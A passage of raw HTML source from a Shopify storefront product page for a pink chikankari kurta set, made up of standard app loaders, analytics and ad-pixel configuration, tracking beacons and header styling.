              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61521363115,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61521363115,storefrontBaseUrl: "https://thechikanlabel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1021542571","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618201259","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\",\\\"GT-P3JX95VD\\\",\\\"GT-MJSBHB4\\\",\\\"GT-KTRRZD9\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/KweCCOa5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/AAfHCOO5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/qVNyCN25u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/kaDCCNq5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/3mecCNe5u7YDEJflkZsC\\\",\\\"MC-ZDBHWV7YH9\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/FL5ZCOm5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M0Z63SNGCG\\\",\\\"AW-593785495\\\/XfxhCOC5u7YDEJflkZsC\\\",\\\"MC-RCZGNV9FLS\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405438635","configuration":"{\"pixel_id\":\"1407104406633165\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294846635","configuration":"{\"myshopifyDomain\":\"orders-thechikanlabel.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"154665131","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"orders-thechikanlabel.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/thechikanlabel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7249.0,"currencyCode":"INR"},"product":{"title":"Pink Inara Viscose Chikankari Straight Kurta Set","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838225579","untranslatedTitle":"Pink Inara Viscose Chikankari Straight Kurta Set","url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","type":"Chikankari Kurta Set"},"id":"41623745626283","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"sku":"INRAOPK36","title":"S","untranslatedTitle":"S"},{"price":{"amount":7249.0,"currencyCode":"INR"},"product":{"title":"Pink Inara Viscose Chikankari Straight Kurta Set","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838225579","untranslatedTitle":"Pink Inara Viscose Chikankari Straight Kurta Set","url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","type":"Chikankari Kurta Set"},"id":"41623745659051","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"sku":"INRAOPK38","title":"M","untranslatedTitle":"M"},{"price":{"amount":7249.0,"currencyCode":"INR"},"product":{"title":"Pink Inara Viscose Chikankari Straight Kurta Set","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838225579","untranslatedTitle":"Pink Inara Viscose Chikankari Straight Kurta Set","url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","type":"Chikankari Kurta Set"},"id":"41623745724587","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"sku":"INRAOPK40","title":"L","untranslatedTitle":"L"},{"price":{"amount":7249.0,"currencyCode":"INR"},"product":{"title":"Pink Inara Viscose Chikankari Straight Kurta Set","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838225579","untranslatedTitle":"Pink Inara Viscose Chikankari Straight Kurta Set","url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","type":"Chikankari Kurta Set"},"id":"41623745757355","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"sku":"INRAOPK42","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":7249.0,"currencyCode":"INR"},"product":{"title":"Pink Inara Viscose Chikankari Straight Kurta Set","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","id":"7269838225579","untranslatedTitle":"Pink Inara Viscose Chikankari Straight Kurta Set","url":"\/products\/pink-inara-viscose-chikankari-straight-kurta-set","type":"Chikankari Kurta Set"},"id":"41623745822891","image":{"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"},"sku":"INRAOPK44","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://thechikanlabel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61521363115","storefrontBaseUrl":"https:\/\/thechikanlabel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7249.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Pink Inara Viscose Chikankari Straight Kurta Set\",\"vendor\":\"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH\",\"id\":\"7269838225579\",\"untranslatedTitle\":\"Pink Inara Viscose Chikankari Straight Kurta Set\",\"url\":\"\/products\/pink-inara-viscose-chikankari-straight-kurta-set\",\"type\":\"Chikankari Kurta Set\"},\"id\":\"41623745626283\",\"image\":{\"src\":\"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821\"},\"sku\":\"INRAOPK36\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7269838225579,"gid":"gid:\/\/shopify\/Product\/7269838225579","vendor":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","type":"Chikankari Kurta Set","handle":"pink-inara-viscose-chikankari-straight-kurta-set","variants":[{"id":41623745626283,"price":724900,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","public_title":"S","sku":"INRAOPK36"},{"id":41623745659051,"price":724900,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - M","public_title":"M","sku":"INRAOPK38"},{"id":41623745724587,"price":724900,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - L","public_title":"L","sku":"INRAOPK40"},{"id":41623745757355,"price":724900,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - XL","public_title":"XL","sku":"INRAOPK42"},{"id":41623745822891,"price":724900,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - 2XL","public_title":"2XL","sku":"INRAOPK44"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7269838225579,"requestId":"6cd29600-2b0e-4a35-9ac5-f4c0c5a75e16-1768984098"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61521363115,
      theme_id: 151147577515,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thechikanlabel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61521363115,"isMerchantRequest":null,"themeId":151147577515,"themeCityHash":"9222448113182989526","contentLanguage":"en","currency":"INR","eventMetadataId":"ec8ef2de-f92b-4077-a296-b1348a055346"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7269838225579,"requestId":"6cd29600-2b0e-4a35-9ac5-f4c0c5a75e16-1768984098","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":41623745626283,"productId":7269838225579,"productGid":"gid:\/\/shopify\/Product\/7269838225579","name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","price":"7249.00","sku":"INRAOPK36","brand":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","variant":"S","category":"Chikankari Kurta Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":41623745626283,"productId":7269838225579,"productGid":"gid:\/\/shopify\/Product\/7269838225579","name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","price":"7249.00","sku":"INRAOPK36","brand":"THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH","variant":"S","category":"Chikankari Kurta Set","nonInteraction":true,"remote":false,"referer":"https:\/\/thechikanlabel.com\/products\/pink-inara-viscose-chikankari-straight-kurta-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thechikanlabel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thechikanlabel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61521363115"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151147577515"
  data-theme-name="Focal"
  data-theme-version="12.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thechikanlabel.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>

     <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3QWKX7J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20167074185387__1766992838f179fd41" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-tabs-container-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0px 0px 0;
    margin: 0;
    background-color: #4d2c0c;
  }

  .ai-tabs-wrapper-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    width: 100%;
    margin: 0 auto;
  }

  .ai-tabs-header-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    display: flex;
    gap: 10px;
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 0;
  }

  .ai-tab-button-aoe55k0f1ntftzhhjnaigenblock3a64626rw49db {
    padding: 15px 30px;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 12px;
    font-weight: 600;
    color: #e0e0e0;
    transition: all 0.3s ease;
    position: relative;
    border-bottom: 3px solid transparent;
    margin-bottom: -2px;
  }

